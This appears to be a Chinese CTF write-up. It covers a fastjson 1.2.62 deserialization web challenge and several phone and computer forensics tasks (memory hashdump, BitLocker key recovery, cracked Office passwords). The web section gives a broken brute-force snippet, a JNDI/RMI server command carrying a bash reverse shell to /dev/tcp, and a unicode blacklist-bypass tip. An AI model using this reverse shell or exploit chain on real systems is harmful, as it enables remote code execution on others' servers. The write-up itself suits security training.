

WEB
Ez_gadget
参考链接:红队武器库:fastjson小于1.2.68全漏洞RCE利用exp (zeo.cool)
工具链接:https://toolaffix.oss-cn-beijing.aliyuncs.com/jndi_tool.jar

fastjson1.2.62 需要爆破key
脚本:
package baopo;
public class baopo{
public static void main (String[] args){
for (int i = 0;i < 999999999;i++){
int key = String.valueOf(i).hashCode() ==key){
System.out.pintln(i)
}
}
}
}

在自己服务器上启动服务
java -cp fastjson_tool.jar fastjson.HRMIServer x.x.x.x 8888 "bash=bash -i >&/dev/tcp/x.x.x.x/6666 0>&1"
但是黑名单过滤了\x,只需要unicode编码就可以绕过。要把rmi用unicode编码


flag{e513e5cc-b3ba-4451-8027-6f213b4ffedf}
取证


手机取证_1

直接查找文件名,

导出查看:

360x360

手机取证_2
搜索关键字姜,在Skype中的群组有聊天记录:

计算机取证_1
PS D:\volatility_2.6_win64_standalone> ./volatility_2.6_win64_standalone.exe -f F:\2022bluecat\1.dmp --profile=Win7SP1x64 hashdump
Volatility Foundation Volatility Framework 2.6
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
taqi7:1000:aad3b435b51404eeaad3b435b51404ee:7f21caca5685f10d9e849cc84c340528:::
naizheng:1002:aad3b435b51404eeaad3b435b51404ee:d123b09e13b1a82277c3e3f0ca722060:::
qinai:1003:aad3b435b51404eeaad3b435b51404ee:1c333843181864a58156f3e9498fe905:::

anxinqi
计算机取证_2
利用取证大师工具集获取内存文件信息


2192
计算机分析_3
利用取证大师工具集获取bitlocker密钥文件

导出后对镜像进行解密,
 有两个Office文件,两个文档,其中pass.txt是密码集
有两个Office文件,两个文档,其中pass.txt是密码集
先对word文档进行解密,可以采用手撕的方式,word文档密码是:688561
 没有其他信息,
没有其他信息,

看powerpoint文档,手撕密码:287fuweiuhfiute

计算机取证_4

加密文档采用了True_crypt加密,尝试利用取证大师工具集获取密钥文件进行解密,结果失败。
导出文件,Passware kit制作镜像
